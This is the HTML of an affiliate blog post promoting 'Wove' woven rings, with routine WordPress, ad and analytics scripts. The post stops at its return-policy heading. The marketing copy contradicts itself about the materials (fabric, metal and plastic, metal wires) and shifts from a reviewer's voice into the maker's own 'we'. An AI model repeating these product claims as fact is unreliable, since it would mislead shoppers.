

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendgems.com/wove-what-is-wove-wove-design-process-wove-types-of-rings-weaved-plain-geometric-mandala-rings-designs-style-return-policy-features-advantages-and-benefits-of-wove-and-its-experts-of-wove/
body_size: 11980
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2401156303263589">
	<meta charset="UTF-8" />
	<meta name="verify-admitad" content="f335be30a8" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://trendgems.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://trendgems.com';var et_post_id='1018';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Wove: What Is Wove? Wove Design Process, Wove Types Of Rings weaved: Plain, Geometric, Mandala, Rings Designs, Style, Return Policy, Features, Advantages And Benefits Of Wove And Its Experts Of Wove. | trendgems.com</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Feed" href="https://trendgems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Comments Feed" href="https://trendgems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Wove: What Is Wove? Wove Design Process, Wove Types Of Rings weaved: Plain, Geometric, Mandala, Rings Designs, Style, Return Policy, Features, Advantages And Benefits Of Wove And Its Experts Of Wove. Comments Feed" href="https://trendgems.com/wove-what-is-wove-wove-design-process-wove-types-of-rings-weaved-plain-geometric-mandala-rings-designs-style-return-policy-features-advantages-and-benefits-of-wove-and-its-experts-of-wove/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendgems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.0.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendgems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://trendgems.com/wp-content/themes/Divi/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendgems.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1748409412" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/endpoint.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/trendgems.com\/wove-what-is-wove-wove-design-process-wove-types-of-rings-weaved-plain-geometric-mandala-rings-designs-style-return-policy-features-advantages-and-benefits-of-wove-and-its-experts-of-wove\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30},"goals":{"completed":[],"scriptUrl":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=2.0.6","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1748409412" id="burst-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","page_id":"1018","page_title":"Wove: What Is Wove? Wove Design Process, Wove Types Of Rings weaved: Plain, Geometric, Mandala, Rings Designs, Style, Return Policy, Features, Advantages And Benefits Of Wove And Its Experts Of Wove.","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.3" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trendgems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendgems.com/wp-json/wp/v2/posts/1018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendgems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trendgems.com/wove-what-is-wove-wove-design-process-wove-types-of-rings-weaved-plain-geometric-mandala-rings-designs-style-return-policy-features-advantages-and-benefits-of-wove-and-its-experts-of-wove/" />
<link rel='shortlink' href='https://trendgems.com/?p=1018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendgems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendgems.com%2Fwove-what-is-wove-wove-design-process-wove-types-of-rings-weaved-plain-geometric-mandala-rings-designs-style-return-policy-features-advantages-and-benefits-of-wove-and-its-experts-of-wove%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendgems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendgems.com%2Fwove-what-is-wove-wove-design-process-wove-types-of-rings-weaved-plain-geometric-mandala-rings-designs-style-return-policy-features-advantages-and-benefits-of-wove-and-its-experts-of-wove%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><meta name="ir-site-verification-token" value="620685224"><style id="sccss">/* Enter Your Custom CSS Here */

</style><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://trendgems.com/wp-content/cache/et/global/et-divi-customizer-global-17685732517147.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-1018 single-format-standard wp-theme-Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://trendgems.com/">
						<img src="https://trendgems.com/wp-content/uploads/2021/01/Trendgems.png" alt="trendgems.com" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28"><a href="https://trendgems.com/category/creativity/">Creativity</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://trendgems.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://trendgems.com/category/interesting/">Interesting</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://trendgems.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://trendgems.com/category/technology/">Technology</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://trendgems.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1018" class="et_pb_post post-1018 post type-post status-publish format-standard hentry category-creativity category-lifestyle tag-wove tag-woveadvantages tag-wovebenefits tag-woveconclusion tag-wovedesign tag-wovedesignprocess tag-woveexperts tag-wovefeatures tag-wovegeometric tag-woveoverview tag-wovereturnpolicy tag-woveringsdesign tag-wovestyle">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Wove: What Is Wove? Wove Design Process, Wove Types Of Rings weaved: Plain, Geometric, Mandala, Rings Designs, Style, Return Policy, Features, Advantages And Benefits Of Wove And Its Experts Of Wove.</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span> | <span class="published">Feb 16, 2023</span> | <a href="https://trendgems.com/category/creativity/" rel="category tag">Creativity</a>, <a href="https://trendgems.com/category/lifestyle/" rel="category tag">Lifestyle</a> | <span class="comments-number"><a href="https://trendgems.com/wove-what-is-wove-wove-design-process-wove-types-of-rings-weaved-plain-geometric-mandala-rings-designs-style-return-policy-features-advantages-and-benefits-of-wove-and-its-experts-of-wove/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://wovemade.sjv.io/WDWVWX"><img fetchpriority="high" decoding="async" width="1024" height="1024" data-id="1019" src="https://trendgems.com/wp-content/uploads/2023/02/Untitled-175-1024x1024.jpg" alt="" class="wp-image-1019" srcset="https://trendgems.com/wp-content/uploads/2023/02/Untitled-175-1024x1024.jpg 1024w, https://trendgems.com/wp-content/uploads/2023/02/Untitled-175-980x980.jpg 980w, https://trendgems.com/wp-content/uploads/2023/02/Untitled-175-480x480.jpg 480w" sizes="((min-width: 0px) and (max-width: 480px)) 480px, ((min-width: 481px) and (max-width: 980px)) 980px, (min-width: 981px) 1024px, 100vw" /></a></figure>
</figure>



<p><strong><a href="https://wovemade.sjv.io/WDWVWX">Wove</a></strong> rings are a unique type of jewelry that is gaining in popularity. They are made by weaving small rings together to create a larger ring. This creates a unique and one-of-a-kind piece of jewelry. There are many different ways to weave rings, and each method produces a different type of <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>ring. Some methods use chains or links to create the weave, while others use loops or rounds. The result is a beautiful, intricate design that can be as simple or complex as you like. If you’re interested in creating your own <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>ring design, there are plenty of tutorials available online. You can also find woven ring patterns on Etsy and other online retailers. Whatever method you choose, be sure to take your time and enjoy the process.</p>



<h2 class="wp-block-heading">What Is <a href="https://wovemade.sjv.io/WDWVWX">Wove</a>?</h2>



<p><a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>rings are a new trend that is popular among designers. They are made from fabric that is <strong><a href="https://wovemade.sjv.io/WDWVWX">Wove </a></strong>together like a mat. The result is a unique and intricate ring that can be customized to your specific needs. <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>rings are perfect for people who want something special and unique in their jewelry collection. <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>rings are a new trend in designer rings. They are made of different types of materials, including metal and plastic, and they come in many different colors and designs. They are a fun way to add a little bit of flare to your everyday look, and they are also great for special occasions. If you&#8217;re interested in trying out <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>rings, be sure to check out some of the best options available online.</p>



<h2 class="wp-block-heading"><a href="https://wovemade.sjv.io/WDWVWX">Wove </a>Types Of Rings weaved: Plain, Geometric, Mandala</h2>



<p>There are many types of rings that can be <strong><a href="https://wovemade.sjv.io/WDWVWX">Wove</a></strong>. Plain, geometric, and mandala rings are just a few examples. These rings can be made with a variety of materials and designs, making them perfect for any occasion. Whether you&#8217;re looking for a simple ring to wear everyday or something more unique and special, there&#8217;s a ring out there perfect for you. <strong><a href="https://wovemade.sjv.io/WDWVWX">Wove </a></strong>rings are gaining popularity as they offer a unique and special design compared to other types of rings. There are many different types of <strong><a href="https://wovemade.sjv.io/WDWVWX">wove </a></strong>rings, each with their own unique designs and features. Whether you&#8217;re looking for a plain weave ring or something more intricate, there&#8217;s a <strong><a href="https://wovemade.sjv.io/WDWVWX">wove </a></strong>ring out there that perfect suits your needs. The process of creating a <strong><a href="https://wovemade.sjv.io/WDWVWX">wove </a></strong>ring is simple, but requires careful attention to detail.</p>



<h2 class="wp-block-heading"><a href="https://wovemade.sjv.io/WDWVWX">Wove </a>Design Process</h2>



<p><a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>Designer custom rings are one of the most popular items sold on the website. The process of designing a ring through <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>Designer is simple and easy to follow. First, the customer selects the type of metal they would like the ring made out of. Next, they select the width, height, and radius of the ring. They can also choose between a plain or plated finish. <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>ring is becoming increasingly popular, as they offer a unique and intricate design process. By choosing different colors and weaving them together, you can create some truly unique rings. To create your own <strong><a href="https://wovemade.sjv.io/WDWVWX">wove </a></strong>ring, start by sketching out your design on paper. Once you have a rough idea of what you want, start planning out the colors and weave patterns.</p>



<figure class="wp-block-image size-large is-resized"><a href="https://wovemade.sjv.io/WDWVWX"><img decoding="async" src="https://trendgems.com/wp-content/uploads/2023/02/Untitled-178-1024x656.jpg" alt="" class="wp-image-1022" width="620" height="397" /></a></figure>



<h2 class="wp-block-heading">Modern <a href="https://wovemade.sjv.io/WDWVWX">Wove </a>Rings Designs</h2>



<p>Introducing the latest in modern <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>ring designs &#8211; perfect for any wearer. <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>rings are a unique and stylish way to show off your style, and there are a range of different styles to choose from. Whether you&#8217;re looking for something glamourous and elegant, or want something more whimsical and playful, we&#8217;ve got you covered. All our <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>rings are handmade using fine quality materials, so you can be sure they&#8217;ll last and look beautiful on your finger.</p>



<h2 class="wp-block-heading"><a href="https://wovemade.sjv.io/WDWVWX">Wove </a>Style</h2>



<p><a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>is a replica designer and custom ring maker based in Northern California. We specialize in weaving artisan-crafted, one-of-a-kind, high quality rings from fine metal wires and handcrafted gemstones. Our design process begins with an idea, then a sketch, and finally a finished product that you can wear with pride. So if you&#8217;re looking for a unique way to show off your personality, go with a <strong><a href="https://wovemade.sjv.io/WDWVWX">wove </a></strong>style ring. <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>made style is the latest trend in custom rings. It’s a unique and intricate design process that allows you to create a one-of-a-kind piece. With <a href="https://wovemade.sjv.io/WDWVWX"><strong>Wove</strong> </a>made style, your rings can be personalized with your exact specifications. Our design team will help you create a unique and beautiful ring that you will love forever.</p>



<h2 class="wp-block-heading"><a href="https://wovemade.sjv.io/WDWVWX">Wove </a>Return Policy</h2>



